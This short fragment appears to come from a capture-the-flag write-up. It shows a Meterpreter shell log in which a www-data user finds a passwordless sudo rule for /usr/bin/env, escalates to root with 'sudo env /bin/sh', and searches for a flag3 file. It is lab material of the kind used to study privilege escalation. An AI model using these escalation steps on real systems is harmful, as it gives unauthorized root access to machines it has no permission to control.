 meterpreter > shell
Process 871 created.
Channel 2 created.
whoami
www-data
sudo -l
Matching Defaults entries for www-data on e8a29f9e778b:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User www-data may run the following commands on e8a29f9e778b:
    (root) NOPASSWD: /usr/bin/env
sudo env /bin/sh
whoami
root
find / -iname *flag3* -type f 2>/dev/null
/root/flag3.txt